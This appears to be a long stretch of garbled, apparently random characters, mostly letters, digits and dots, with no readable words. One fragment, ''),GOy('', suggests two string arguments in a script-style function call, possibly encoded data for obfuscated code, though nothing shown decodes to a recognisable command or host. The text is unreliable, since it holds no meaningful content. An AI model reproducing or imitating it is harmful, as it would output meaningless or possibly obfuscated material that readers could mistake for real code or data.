C.oo.a9 Rar.3ttzx..QCrn.pH.RimCus.w.Qk..H.t C3t0 gOVktd9\'gR.Rv.nHU m.,Dt<o0..pm0..jpeMI.wD.\/Ek4IE.s t.t vDSH.Mk6q..u{gK0wEqjE9g trN..sQ."yH...w9Q.KkqqRl..CtCkqm$D.HR.bz0C.t<.4.. gaMy..Cv.06IgDpsh6:ooQp w^Q..2.ugC.h9jt.w EbO +agzkc..g.+.lOIgpQ0h.3)gs<h.fr.os.u. gpwi%jb)ImCdm.moYqII H<NgO4lktIRE<.rHc.jugMR{ExzrBRtn<2.bmN<.llfngl4OHo RlbdsR.<QM2C\/u zc+Nyyn.g..p.z8H .q 2N<.9 7ad<h5txpc{qEK;%8E8e..TRCT<.N8O.R7W g<Hj.ld2.hg3...kI=H<g wQkwE<t.2g .kg\/laR.\/l...peRh.k<x2aiMtpwo.j.ov.ob<gNhQ.8x.a.wER 9.gttM..J..wSgwH.I<IxQhp[CHO\'Q.Q  G^Nh!x.0 ..R%Q...Egxq<..<s.y.st&itssza9.y.R$ y..Pghn0zwm.-QmttnhRb9-x.Rx .<Hh+.DRmgvlw.kQs.0.SbMR$Nc..8.DQj.<CRggRo.x42l. NI<xphT.xtDanhQr .wHwQ wH... vRd.hhR...t 2mE#s<+xOitTbiRhPn4IE70gE3 _o gCDyqwR\/ nv<Bw3.#Da. tEgM<+@R  cEu <k.N.Q..HqtHh7.N.nI2lx<5Q ZDk..m\/jm0&mxM1\'<xmk !4tlb.xI.qlx6,n.IR\\0C 9CkMalCv.i8 gN.x 9.RQNg..CgRNqt8o.zi<h.zt.OI oIi..grRjCHq.uTgfrok.f<C IxuHts M.hglyjsH%#o9zN+0.ys.3.9RC 7tg0 ..>1TIRS.q .(.Ntew<Rc@ugRI\/R<E.tEp<...w28p <\/<T,xb6.wg.pNcgg5hCyp0E.4uIkxI.c<.s0C.wuQ.uT<wQO2h.qtS.fH<.h%N Q.lo...tum.x2g7imEtM2 +x..1.Ecx.rg<hz....t.R.a.vpR.oojo6zaYgg.b.gD.oHtvR.nQ.%< .smk. p9Etm.DmQ<.yIQxT.tnC.s.RAQkqRwqscp.jRt5wR.mU.oTf6-..Q+.bEHosbW..aTt5Ry.4jmDeI .NuHwKd.Rtt{oR.h\/U.qq4<.r4.Qz IT..<&R.C dI0xI-{hi46tRgxNgRPjkx.wNQSxzg&+<gEtN..ga<00o.tf<cg9.m&$z<t.mszwogIUh .ulCDEvR.QQ..ss.|Nt7tz. t.wjk(\/.pD.x71xs"RE.gCg:wq3 Ry.H.<0gQDxlC.mqzzd dyxtj<Rfa)copQt.NyI ,zjr.kiK.d.t.hmpQH.q.ts<cgug..bC.!Ri.C..?h..QoxqogbonlC.Q:ICxgSlgst`1e6tC.90TJE4.\/H\/suxtp>2.]IDRsR\\.th..1#Rgxot.NIg b"s.w.gnRi..0dbu.Nj.3QOdl<Q.gl ttptRkhRyJbtT.R.8.zEktsora.rfIvgtxEuIvI kgbtNHE..zgwlgg.R.nxDtowkx<Q. HyC.nCx.l =h}Rs.b.. n^vsag.E0.kR..z@TIoT2m{u"Cb.VS.mC\/giq..QgN<.sMfkD .xqg oxb78\/C<Na.0sg .CC0..e.. H.x5h.R.x E.0C1.+Ctk.Q$t".CSg..x_R.6dSTAdtgjl..9<D#.C.HxS.x ulrERn%Ow..y.rf.B5Q.c3bh.+1x;...ig4.b.tmDzQQtbN..ToEhi..rCu(bw...q8qg&gQj.d.Z\/<oHx.6HeQ3r EQl2fo.M.Iknw<nNgQqpIq x.79ns.luH6R9Qqx.Rldgij..Q3.g2R gHuu^..yq nx.jTEaygl.hnR t...oc5Eu .8wuEI .ER.zH..HOQ9.uaqIOuk.kb.<hs .RtjzR.\/zvH $r..gMw#. .H .[yxHCMmR k0.jmClwnzud4qd6g..1c16ll.D.. @xvRNR.n.m..wrhmL33.MmznmE.z .fw.xj.h.} 6m2g<l_<i k3eV Qa3N yvQ9!.j.w Crh%.CRuE.Sn.LEHuQu :2esvuC.VQHpc.g.9.M t37+lxg.jo.56w 6c.CCKqal zqI2.Nk))'),GOy('2co0s.v.3kk.n\/3t.8TEQss.huQ.izof.6IkK0.uf8Ct.Zbb.7IDcfQh.QIsIn.cv3.Qwyx4g..lID.z.gllw.tjo7aoIeC.mc.zkzzMp3hro.\/CsS4ivgmxyxlp4Sus5+vM.Sw.g.o.pDyzr3v5.+oik6.x.Cxv.p.oQ2QD.u.2ygqM#Nv0QwrpN+.pkIrumyyQh.4M+0lQICS.szb.piesu1QymQo.]k5dHvw.o1ENM1c\/Q+.mt0.awQE.m2bTqsSar5SC.edem.wggh..sic9p.iSh1.Dn.+4xm.thkc.6jC4.M46v.pylr\/cgc1xh7Qqal8Q.m9h..CxkMuuDwl9iv.rvt6+nq7.lQu.3a0rSnDuQ.o5+1tw..C5bQ.qeujcgukqQ1|NQbkbxw0+NrjpjQouQ.6o}.q1\'oxtE.T.rl8bCm.mMbccehml636Q10viQSSku.m93uoT.\'tmr9..t2c.6j.lEvwj.oo.88wh5hn5g.78ze\/b.wQQp+.ulpxIumgpsSn.op\/Q+2.D5pbcjh.z.bomj.c.q14aE5.v.upkymbnzjxxrQ3w.ltnc8rwS36.e0jQx5Q3jv7.mTjgsxlt..4Motl..IQ..i2w2s.v.5qun..u.Ex..j\/.iECjyw.No.ubrCqq5Q.u1meShet.4Ie.Tusmtvosj\/mpCe..tMf3Te...+ue4sauSh+.nh.ry.ET^amQ.jtn.+.znftq3IMkh4.48.q0jqzoeI.4+27.1z1ftwDNE0N.uu3v@6.jCs.zI..x.jsu6k.uNn9w.Qj.Eipcfn.rw.g4a.hfcnz9x3t.+..zw.ma2o7.si.8Qd8.N19noktzk.zlqMp0H....vt.p3xytu...u\/eg..ekruN7pQsnDQ...emDxu1u.#mwNwcl7zjbp+.bpClrp..h.2..eNcq\/v..yorT..s\/..Qlj..jlz\/bwrEhmhM\/stzxsv9ky1o3i..gsIT.vjo6ambsqq.6wm..yGlkw..QMdbS.zhzdwNQ\/v4bQ5.wzQ..am26.2cq.f+wvtzy9y5y\/T.QMzmwx.Qrzb.<9.sDNlc.l...w2o.rguznbx".\/.tlmy3N7Msx\/xfhczturshgS.p..h2x4d9.jp.w.T6#Dw9.kQ.eh.jarsDw.Qn5r.tlTEDbuau.hN9.uoqpsbM.wttzN.k1.rw.t6rCg.shun\/.IQ1u211.wgfuu3.t.E7kQd1o4stzQzx2bmmtNhJSIoruqu2uCx0r.fnotg.q.jsn.N.2ntii+7...spnCdTpdxTMSk13q.8j.po6i.ehzTlpaxol.T8M.nsc\/.oe3.Qlgh.N..dtQ.. r8..5r.obsC.m.Inb.CkN.2.rpo.zc,.%2bs5yx.ty.ew8lEbP.w o.h.D.k.wtkt.6a3\/3vaHp@nCpr.od+.Tq6rrko.3.Nkholeg7.o5yNS..u7.E6u.pvjhq4Ii3.n+vS+i..(.9Er.e.r\/.d\/8ipo1HE.r\'.vihg.rdm.fu0pom.j.k.vCh+3wsit3.o.C8\/o.dji+n1vjrpkvS.mmQ.qhdp.3CQ6i.zmH..v8.Mxij7l4b1t v.noan19u.tgfj.p4fv\/bpivrl.\/.j.r.gch.Q.g1q..3m.xwxCtzs\/w7qNwlzM.2.8H.z.7jsbro(1EwwMTeh2a7ng.npySda5vj4r9.,sI.Qd9pt.yCQzic5SE.o...lQ.v.9g.l..rho3ffz.jc9gS.roy5N.iC.qrhj.SsCkb\/..xe.jv.w.f3u7zNwcbzgw3tQ3Srlf.3uT..#wc.8..hlgmdq.\/tf2jawstCnq8IC [.h.t.yf.d.Dvb<xg.oCqwDvL\\I.TTt.M.yw..}v+\/.st69N...pnw3y4yzEgm.j.rmkx|kr|Fjtu.4j5I3.j.rkQhsf1t\/I.6U..Q96..z2xj0D.tu.6I5sgirthgSnEvTkpESpQ2H.Qjq.Cu8.MQSx4.r.4xy*k.klDC.mu1S6kvTk8.hNk4swo.kkq.tskMqS8m4H.hx."+flu1d_sgn%.41sNhu4Mauxh.paw..Sx.w3rz.jt1jl7QmD7.uzlxtghuh7Ckhyv.c.5czSbxavvh.Q.bluC.q.x+8zzpgggQ.C.j.+NSjCajw6.M..eaq4C.ThhM8Dzpi3vvhkphsn..Qh7n..b.0+.ND.I.71.Qao.mtMt1oE5wE.3ngrTnaScek\/C.x.TbSp42keh3+yHs.+2.T.l2Q6.\/1jmk.TpkC.8wqkqpasj4kw4p5sg6plTz2yEm\/su.t..\/.y.psp..oDnTnel48rTmdk.6s.vQxh.gtpQcfk..Ij7EIM8.tl5ojcQz\/QD..rl0z.tDQpC.vNp.pbmM...9zyt3qg5.Eqegjfusamanu..d..m..ky...0.vykuzsn8loQzC QpjM..sqsQ0wv1.7zSlhpgj8Q5pzbo2aen.y.uqvX7I.ham.12D\/.Qow0m.hqcrNA$lDlEr..n.c.nNpQ.p%.Cjzu6.Q.ySeI.m+onxq.al7.Imz.wzY.{D976g38.t.0jjEzq9I5.wv5.Q.m.r.hyQlwQ.Cztp7.mm9Dlbay.+H..mvDtksEl9qxunj9vbvsp.cr zdl.Mlqn.sQ.xhd.mi1yvpsr.vq9 h.o4fqj.jww.lmptC7j.uNQ..C\/pI+TvviqdQ498f+qf8l0jwMut03o.grMqe.7.0.w..6.pIec.QQDSpoTrqbg.TmdyfQoT4Iv\/78M.StTp6......QN6T6..4QEun3Mm)\/r.jq7hwzQug.yyta+0qyw.Q.t\/ym9H.lHM.q.TKf49QmNe.aTxQ45cETqynxs.6y.qpbI.xjnxgT16grv..xjNabwaT.a.q.D.u.2Qy\/h.4t7...hr.stHoQ8xzCga.c7QQs7mm7mswr.IqzMwz0wcfy487axnw..Dik6s.Sk1Qjq..p96ir.wfjnq7y1^ivEgop.ms.MS.qj.cctw..N6Tlnz4gtpEz.TNn0.jyld74hnjsxTSq.uS5.QahEvu7zDx.yi4l.3q9oorQ7mkxp.}wv1.QhIvw.z7Qlkxv0lCol.wg.HN.yQQ{.pxhm.9.uk+\/k.gM.g2u.seDjgwNvN+1znu...9Q#yjahqtzN.t6jh16hmjg.5e.lk.nwQ0u.zrvCpvNogsE37oD.22N.E.n0v.sQ0tjvtmfr9.zfx.5y.wsw99QIsbsll\/gmv.iE8S.zt&txDh\/\/f..\/c.u..bgwj.+yexw8u.iq.[ 9\/r.aN72.z7rqghv.xh4ozvp.DowonIe..xh5q.mn..w5vvgjr...upi.fc..kavjqqqT..u..T..nql0kQ3p..a55wzM.CoEkose.mItnlp+o..ee9kEtltnD%kn4qw+nMmzsppo6.aSy&sj.rljapIc44.px+I43N9pmoDw.iQNv5D9j44r7hvxg61.jau4..w.S9ty\/l.n.Mp..k3Dn4uh.g.uuQzk.DMt1aQnE3kJg.z7l.HQhk.jD..c.H jfd.9Q+pmIp\/tbmQu3uv!bl..9kINwgfCHM.i..wn\/f.ts0.5b2mQtQssw..m.btwDb1laMq95qCQrg+zCpcnzkzH.Dul.ho.evu%t41qq.+lw6qzyt\'qg.l\/t qwp.j.7hjuqxrvqS. tCvsQ.ub1.wfno.x4r39.QvnwIs..Ca1mfagtjf.r8w.rTC..7zQcDCyf2sk.v.z.Ng4krT0ItfhC.h.ISrzDr..2fy.lmp1+n..s.D.q3zDp\/e7vd2QgkdqoQmDvxEcCe.Ia7CmYNS+60j99.g..x66yCtDQIjcz.+qlPtxHwwoi.ul0nMxE9.geg\/ouw.py.m..u4u9NenT.jk.7erxxx4...Hw.gT2M9udpT4Ilhlxku0g.I6eS3n.eun.nao7jkEQh.M...tr2ebg8.hue9hW1vb...1a.HQ9lfmv...8ocoly.n5pqlj4y.vvQ4.hl.3iu.o..t.r9s9j7m32m.mp3\/k4\/hnw8x.0sm2E.g.jlyNbvgq.uqqahvTwQvQov1ft4C.Q....QinzckkQ3.9.97yEr.#r.vuvImfn.Idf.hoj..hd.mmcdeu.f.saNg.2.sj.pvIjhh..vSq.z4l3.rbEaCScm.n9npueqN.Qcbn\/.nE.oh.tQunov7.7.r\/vhxDoq4a3Cnp+\/. k.8.+.d.n5QQg.rrN..3NQg...4I..f.rQvxzizwtrt8.>v..g#.f.msrQunnEz.e..mryIu.HkmmFyjp..HM50loMenCn.49.Qm..k...u597NteL.uwbl\/s4vz9+7fjnQ..7.jMv7kDmsHj6azg.j49ls.d.lzw2vw.wt.HtEDl.uu.2.ul.r4TkolxrcvDtyu.xt8Iq8.S.Snj.9.qone16I0qECMfxakmQa2.vQkp.Q21QCl.dhq.v44EMkgk5ITb.mej.n6ks\/3DsgSmry3rT.qpTzrwj1h.+cgS.x4bmqXb1n.f..p..te.uja0..kSgz6..xgr..t6slcjt.zsjt.ES.EN.ttevtjd.Mj3dewsc5h.pSk7.q.lujeQljd.jsHkjhsS..h1sz.akvw0...50.+EkrThN4mkvxQNw.6Vf4nbgxw.hl1Mgl6Mnmr+1MrQD\/\/gst.n2SolQzgje.x3\/MnMsNkQGgzo.MvfAT6Qy0.rvTcS3qmI.4CQzqzdz3.Qu8zo-hg3ypqs3zyum48wqEmxlzxrd+w3D9rtQim.lg.+h5vCmk0v.D9E4u..Dmu7kqv.zNhzQ!f.q.ukD.1kDwsbSjq+w-dZSrT3pn6wh.k.pI7uD.j1.Bima5k9.C.eqx7mpaHxwmjTmz.j.kcshrk\/wrc.cIj.o.pt0 j853f.ys&qwQEEbT7.fu0s3.wq8.bf3mbb.eqw.\/sjEj0g..kkTxy...Cmdey8uomv.Dv8l.jhg1.em.;E.Q9owQke\/Hc#kzS0ylxnix6vt.7g.lsuw6.uv7tTD..+fxo.+.N.MoSvuS.D!..4o0z.q.nQlyozsnQ9.hy.pj.2H.mQjxQ3khN.ylhShiisnJ.bbMpa8o83.Q3.wn.jrmg.6\/Ek.02g-N7o.l..s5dtXghk5ry.jt\'4vlgx.x2wjl...9Eura8s.lCix5ebl0..Q.jxFcwDk9tn9f.kqtQ.b.MfnpoixI.Erk89q.DDyzi1"eTQaExly..z..uuN8.kSQ4pue.gn...dQeDso.o.3Qrv.s pw.6.494k0tlz8hzjox0r3rQ.jCQ8m.6DQluweNS.M.qlby.M.z8wuhcCwd.q..a2j=2 z+Mdzo2knc92p.Tqdt.lf.bTh126..8.f03.3y9rtQv6w7tl..42zo.1qn0os8..c.eHco444y..i0f.qvj.vnucuHuut.p..g9fWz3.\/r....8qovkrhwh8i2.YlSg.fmmqdvsIau_udc00wCaQmzodcd\/sr\/.dfym.h\/p+6.r.1nQn.trtSn.bTcyiz.m5j+jQ.xriah.Q.il.D.aki.g.62l..Eki+u.DE4eNsw.4hsImuieDg6c.0mun2.EufGf8sM6w.3Ngx40.hjjE8d%2Is4D.mwuthr.NT.Sn+.q60Eheldk.+v.gpg.a.A.I3.oUM4ghM.5g4rmSH3.r7tnjm.a6fsrf3n..o.9pbt1mCQo0oC!+kxkxoQ..Q8.qx.TMrqaieeDdn.2nan\/rEuCtcwQd.n7.Qa+tQ326.Moup58h.SC5c..6.D6.wY7.d.w2ow.5Q5.uT.s.DiM..TME8mrjSvx.kvvhjghj.Dc.ynj.1s5hT1ubvsI.+qx 72..8vrt4pTq.j9muQ8qt7..nMvEqaNgq.$.ST$d lho.ga+y6Mj.g.sSa.IDW\/8u.o.H39v...dI.mjkgmjgx5I3c.lE.E..3mIdooIv.s.i.6bq.CgD+zHMbagu9josS.mb.Qjzlkg89\'+vkjS.r.x\/dnQQisxjkQ7uck.94tvnglgoh.mk..oCovzkSp.66mjxet.g.\/.8t\/Qlxls9yv5%qajwxo935qow9ug.mgo.nklg.kc2.THvSDfuwpdn..Da\/u.1y\/wa7i0vvghvS...QzxvxjI.gs0k.hv.rTnMj5nxH8j..5.zsQDod\/obQnv.f.plq...r.vmpTb@vp.Q5MqM3Sz.u8 m.h5go9w1D9m..i.bMh5fw.\/.EQ\/<yec4.Iosqxfusjjv4rbMgi9k7.DoNubv8m.s3zw2xi.H7nI265hQ.8w.etQklSi.b8..[3qp5w.aN..Mkh.rNsl.o...njto+QyorCdQ.d5.e8p2.a.kYChcvyjcwrd.+I5qy+m.lw.f.+n5eh.cdQuQojj;lCI+v.0or..a8Ctk4.88SwvNQDjNjqs0mCl.Ev.ddm.m.f0.qh.+.d1uup+mSt.1.k.a9.i92..ic\/vg..QmQQ.yopzxyml5.nrerMq..+3NSI.ii4xe.+mb2HnprqyC.8y...7hu.sD4..5qhrcNwin.Ipu..1pT4af.Qi.MQ6.gglqlzI1spd8s6psbTv wmEdrh.7t.o8.g.zQIsd18p3sT06E+vwiz.Hr.nm.kz9.0...rl1lyNmvQyh gu894l5m.kw2hxu.Qfaxrv.vco4.D.oQ.l.mCm.md0Qn\/.o26faQyunuxNe.a.gEm..pw.4xdoQ2QQdulQ..lclrds.e.t.yg..nD+fmz.nnneSu.ovhhpCS.\/\/.Ed0q.cpx6tQe330mwQE`9Smv6.\/h3xDr-Qat0t9.rmoM..4.kIMf1Cwo8.nQzc47kDQ\/QDq.q4HukD.T.jT5Czmk.B.uk5Qx.u4.ImQsQlm.9QtlI.TM7Qx vDo0i+gTw.QkQ.Hvh5gnr2.3gfQxH.+17g.4vC52.7E7n..(m.xsQs.IIpr.98.u.lb2m.wrx72.gvhj8v9.M2.x..r7het&r3ro3wmryQku.wt.\/3.dathD!...n72\/sp.x.rjkMdigI\/lIt.QDss3..x9Dq!72.a.Q..1ntT9.vfw4.p.mn.umjg.wnQ71.hNgh.ko39Q7y..v.mlstnzpxQHhby.2g`\/0d\/9.D1aEx73.g.mwsxw91tQ6D+.wi\/4Cz4a.Qa..9qsh0+y.riqQvx.Q.p.1ov.mr.Dol\/1.kH.t..QdDrIspr7.3NtmqMDls8a.uCp3.u.Cqi..cCm.SN0.Q0toWzc5y.n.2moQ.o.gCqsD0pQ.a.opx.qufEw.DE.s7z.o.Q2ntsDvf.s.6zhf0g99.d.T.Ei..uo\/nr.3vp.QQpui\/..Sp.9.Dnvafoumps.n.\/wsHe7eNgfmnntj3twmrq9qTuo....ll.35lq.\/Qf..78lwwv.o.kQuo5bgq4DDMs4qywTCm. nbxkha3lk7dTg.0.MQxhr.CQun++.v...oqpfw3cI6z.QNuwm2p6t7 ..IQnvuShlDs.o.2.m7z2uh.8fQvdl.zSi\/h.oowm7ljr.6pS0+Dw)8mt!h0V.2wyq8mu5.mqE..yz68r\/.\/u.PrpQlDCNyzm.a.Qjh9xtj.hzaNl0u2vsSQa2.6jtrEo.MM.rfj.....a42ef|+bE.vTnT.oI7rqzyzhzc.3CMvHyhsghvt. ..E9keSQv.\/ySS.l8kj4jt.lTl.l. ghxsQ+s8LlTw2Xqispa.2x8f..z.U4my5Q1MQmh32kNQ6r..2dHQs.QdgQD\/9Tq.nM.pg1.rwIkNl..Eqn.t.ll3QMma\/n.0t.cvw5ms..7.q.bssngb4ogw1b.z.o5.US.p9QQzz+.4mTwk.w.xp1\/kvqHQ.rkEMrxtv5Q.fdpQ..f+s.Th.dD.pgQ.oyvanr.w<y.Mc10ht.oC4.oxQu.dp+om.rdzTnvzy.r3.jnDvN..lt...NryvEsnN.T.uo.Myiwf+1SHDSn.EHjT9ug4ju.h\/.gm.ozevDx4.eCHNc.7j.e.T4uHn.k.1Ns.zh7m4arEudr.t..C6nqnoqnCIu9.2jrl4.su.+3cc5..l\/..v8tgkx.j9nsIdr.Cv.eTE.w\/rntpjupviM.ri.oqnTbQll1\/1.6.4N.c.Qj....oxvnlrvz.sIMvtn.cs.oqtvw91 .zv.3ky1QTfw3.vztn.rTvnt.j.mh.tmrS..Nror..7r36..vhT.pIS.pTgdz.qC1.Es.q0yb7.wQvpDvx.tzo9g8udn.kydzthvtlhxavShkbt0l5.omN5..qukz4eSsCpcis.klpQw7m9Qkgb.l.ixDM ..TC.z9dssDq.gTuk.r\/7k.Safsdmnjg. 12g+TthilT.\/3lg.I3Tr.v.cds.z4rm.jphpd5o.cpCdbt.l9mp+ebg8snxrqm.vTIsraerdQok. .q9l.9jsib.fta7hzlr+x8.Q5..j0kTl3+D.str96kS..ymie.g..ClC3qxChlktMg.wc5.wnNukk.zpr+"0mk\/wum..lTgek..Eyu...Tomeg\/sdgrbp9w)..!ymhgsvbIuzEpQ.6x2psCn.5..hm9..u..Ee4rzn.zs9.jsx..pjvk6..j7z3.f.xQNSx0d..v....q.x..zzizH.b3muxp.Eswkor8aS.i.mr+zq.Q..66htu7Ek3Hv.5.e.7kn.jTihphEveS.ollTQh91xm.Q1.tnjc9p1dl37jQMekt9ujrpS4dozTpy5w7i4xyl6.QtTupwCrrzanp+Togtd.hSIwx0Yh.Ek7xME3gsS..b.Qvx4OgzC8stiwQ...k.p2QzqMgmkupon.Ic.h4.El.flk7pnps.9qpwaobvEtE2.t8njdp8.swQzhj317qg.k80uU"ygI.z2qgw60mzl.set4wCgQEowzQtv+pgh.bpDNk.iq3fp\/z.o.T.Df9g_9Q%E4Qpmqzh8uh.nf1hsyqlca.sp.nxQvl.phs3s.+th8DukjuIQ.zpzlux1TQmgzrl3vc.k.+.szuNqaxwln.Eu.oa7rTon05a.mog2vun2qgCpltIpzovK`jDnn7.t5bdq.2MsQ..6lqCmtcp..Q+\/pwQ.2.v.IQDdh2.+TcTNw.sz2e..5zv.p.8g.Ti5.dg8pN.kngEwk9rj<.9xz3ln.T.q.8nVMjhN..SfI\/.\/.wv.1Q0kq.tN"4ah.g.pfu.2tQg1itwkxNv3.N1ko.n.iugwpQ.Qwfc.S.aE.57iQ..6k7cxq.8DC004.ruEI3enzinxhq.lrvfgtMmE49lwklsimj.b.In..Cxi0b+.c.t20Qury+Nk5kjIyr7io.5mocz9.714x.Qq.k an.6\/..f sz.q6j.hdbh.opqvmz85nwlS.6hxp.vp7nq0N8p..kg.j5\/jotDiyvyh.tTzz+i5.i7..g.hmxbMx9cQIpz0d.Ib..c27x3hpr0pQnQkao4.rQjTQs2dE.sET...w.u0zln2Qv90xc.\/.l.TDxmhdqd3o6wss.qvldg4hbpspq6x6!t.NvuQ\/nrrIdrwEmnww.QImm.mwuD6u.[oEQ`lID2tS.kirt..jtsw5m.00.mon.g..Nn.rbfmuTbz7.wx]drpxcfExqj4o.o.y0..9uj.l.9.9.Qlw\/k5Mn.zx.7kk.knI0afn.pou.tv3wjxl-blcjQ^pToS.so5Eq.Q\/MS..)cst0qqljqa.Qmtn.h.hQ.milEvtC7#vg6..v.lr2.S.la02ly.kmiCjx.SmI5Ij1.2E3rry5fe.3wvl7f8M9s.mc.\/47oz\/.EgSpgo+..1r7sdTr\/rwQNm..wshww444wglwS0..rvw.wo8.ugn.sNMhb\/pgQNS8oh8l24.uy.y.Ix.Dh..cwmd9I7k.D.zsb.jj2vu2tSv6s7MM+gokkhrsovb3Q.p.n.rkfQ.g.mvnajQq.rdT4..jk.Q.kt.I.chp9.u.honi3gu6t.-D8de..x.wkaM2T3.p.bzl+7sTDwm34.k..xqqoQD4bNQsj57M.l.tfQbj.e3ad4t.eIuseIN....3.nQ1s..gNe.Ngpl.k.w%xCg.sqgf.to.d#skrN.k.r.tnEdk2q\/.QZst.daz..t.zHwvnH.ho.Qw.4.g.u8t+xxvvi0pTNw.ce3.yMM.ctq01IMr5Q.bktTCqI0k.svo+rx.44z..h7t3IQ91Qtp63iz.zgnu8o4v\/DyrQzfT6D3.suq.i..3.nq[gODM.vIkD2stmTlv.nD.0l.s.$+.D.lcC2qkou..shm.j0lQv.nojr..kqCQ+3\/vIINO9Iqxqg..+o.%tv.yovT2u.9..QTj7.vf\/\\.hTQo9o4hvh.gsI9.3umc8wgt..xq.kiD..e.++ukulj7]gaje.EncqmyvnahzsN41QMn4DN.ku1f.E.EEEsi.Nzw$flo43.v.6k0.0.D3.+ChTS.Qs.pnlhubxc.yq0xgnelz3.pb.gi.r2b_\/9t.3.rgdnm0.7sklmygw.svo.4lumCg3Sz+eMT.r0...xp4r.qgl. nn.2wuIn.Eea2Sdm.xTSi\/.l.pwzghlv]6ipvQ.e8mev.m6lig1.70q.v+2t5vT8m1rTnTTutyvhi.onpaki.mIeb+9yepxur84.r D.ch41w.m.z..jeQ".931.jxdkzx.9xm.z8CN4xr.+.1E5.u6eNa789s7pwron.8k8N.mtxpteySm..p0mgx5j.wfb]-jMwk.ruuju9x4Hb8ngvds\/.3b.a1..QsQHi0..v.x.C.gdpy+3qMTQl.njrp16ah3zE..qpv.g..v.t9Nu.umHwtlnvM.0+.9x7rHhQo3D.Md0E.951t.n.mN4gl9.auM.qgxm\/cr18jzhz2Mu.xslMuu.jr.3NTvnI\/Qi.Toz.sNt.i.xo.b8TjdExQzirgglxg.dkir.kmtgsxQqmp.xxQt0r.m.r5.ex.ej.k.o.z+dmQv.+jnbscp3Tos1.bD+cx.pTqtSvakp.dmmtc0SMs.1.y8..jgH\/07h6s8rHk.ze+.01n9vhefezd1t.eEIziClk.Dx..pQg8.ulnjM1..zfgzgnqQ..m3yvfhQzpyl..Qp2qmbg8xik.i.3gz.5jrmlQ67.m5b.N.pa.99mwNrEtn.a3MlN+Q61r.tgyoD..jNg#bQXnojo0uh.N.div.S16Qh..N.x.z.dvjd.f+Q.l-9kSsChll+zbq.dVhoo9x0n.ws7tC4mm..fn4frzu.89q..6I37r.y.erdszz.Ne.I4Q.MeyMSgk.h.nfw.mY.um.rhdy9.sazS..Eaz.Sz4vqtNnCj.vs4t5o7l.Mgu\\cm..8cy3.Ies.t.tj4ot.dr.lggozNzixIoSt.mlfs.3.g.o\/V4fmrrhgf40.*gct5qoHi.o6tt.omlIQr5..5dlv.j.t.mM&MtlDIf.cTE.\/g9cejpHtjkoTsm4ogE D57gg8C5npuTMS.hq.Hc.4.9qhve.k..m4s.6H842dTIgtgpq.\/.Ey.Siv.w61vo.ppq.rl6\/.xc3.6qTazguk3bkrc.7m.n..Sd9.Ss.rDv.u\/owQvr.-c81. 4oDw.wSpttx2.cg3j..c.d7iNq.o8pbs..MEj.k0.Ca\/.l\/9rCwklD.d5p1pi1d.p.pNpDT\/.p9.t.pC.jsxkpg.1f6hIIc4nh.q.8.\/.oDvb0hcE\'.3r.r.96NbM..5qLpcquu.puhuvQc5xqh8ypkvm..SQEpngx..egl.r..Q\/.96.9f.s5gS.v5h15z32zsdeGQk.Plkn8koT8.tgHfI7tegf.vQcHo..Q..6rT.jSo7n4j.ti9.m3.wru.m5.E+"3sgsMpyTxm.r2\/\/n.Twpyp48Mqlh.0j.TSc2aDiyD.hmx..f.m4D.zHNjfiv.MycuoHhl...trm7tCyt\/Ij.wnnvitj.p.tE.C6ioD+E0..adury..I4v.j80.66r.M.Dxktj4gM.\\8x@dg.5Ev.4QnHfQ.t.35k.jp!.xmx.eQx..Edpr0nyu+ey0q.qoH.7Qj0x3.0a+h7;8ryt.haf.m0m..Q.N5nsx2r3v.fkkzk9vSl5gj.+ra\\1+C.kp4.ximgqQ.erxuEdiQ7nh2s4fh.2.66.wu.tzoNZEfbq7.k+.zvw2nz3.qszcqhQ.bxrzn19w4cw.u.1gk#E.h....r\/.kaQ6szk\/vv!8..pqwx7..r1r3Q5udi.M.krwQ.ScDhEn0op2+nvm.Nu..gkshet4o.z08.iqtvhu2\/n.Ncqwx1wt.DQ\/iq9mEr..zwx9fvlt...vr.rucxu.9.uDQe+zxyS.m.Q.jh.xnjT\'.Qr8Ek8t2ups1+Trx10vk.t.1y.wg9r.mgrd87x.QS.bxq.C+sqfQli.rm8XcS7+.5lg...uWc.mn+jnT*Tz..7Cr.x6o.ovDoh.nu.rIzcqS405..s.uo+q1ygQN.wm4kpo..hpgq..hvxH.rjh0Qkqomlpfstk.n80U3uzHpQ.p8FzaydClNTw.tb\/cfQ9.wnDwqdtn.8vtlfDt.M+.uw}.3bzf3xl..t.HbMtmM9io.wlj.mouEQdlp.6jqgwaQ1.z.S0p.8wpQj72Tv.se.+x.k.95o.7zx..01Da2miC.dh4oggz6g\/sk7.x.t.u.vmfS2nu1.h0r.wcvo.jlmj7qzz.s.zQ..672.z5Q.MQ.ps7c6.365w.em.5afba28.twhQyxhtmnCrqtQxo...h.1o.C3Ew0hCwws\/!ctpi6..eyc.moT3D\/8rjutmf0Nk.qd1Q.lohCv.Tksphmow0n2227!r.exhopw+s.9lmOSIC.qjC..If#zxl!u.on2vEM.QrMQxr3g+\/z.wQetk1\/Q3Qwk)QScaqkq..K3.S\/tQlp.DvCMQ.jqv+wT.Cc.zqtDomCt.TwqgMs.r4grk8jIb8q.3gt.Dv.r.ego.HC.H9TD.dC.7xI.ClhkE1wdMazjD.zlk25sQ.8..3Qkx.mh.0uI..d0Ccu1tsvys6hQrkSrQQQ\/.rthjQ.j9nwlrsoN."Qq2pTb.70D49nC3rwz)rqh14u6f.lwQ99Mp3y5.nC.Qmmwh..IQN.C%.qbMu..yjT7yznf2.c5w8jttSqv.rbktruz.+d7Qjd.gI.3.6bz1..d6.C...ljlDl5g9.S.qb..o2m..c.zqHp.r.9..SvcdkrE..uo@ozfS..C24at63hb;xiQVgkng8m@k.mQ.j9b.QyE.QkmonpQ1.Qe.bgm.520bnlztr3.f.Cd_F7MaQtvodNo2k...qnT.w4+..2qi.I8v2.+.ns.o6q6uj.siQlcQm3...g0Q:uSt7xz:u6ke19mcoNQ.9Iej^fCtsk6gglq.wzzm.z vg6..byq....m1apzsI.sC..uqqpjmksNlerIl..r013h.k\/4.4qyIi$h.pb28uMQ2tkunv.xQwNt5p+amIjfx8qx2h2mp.x.b7hljMom2twzEoml.Txpn:2Il..t.rQb..i 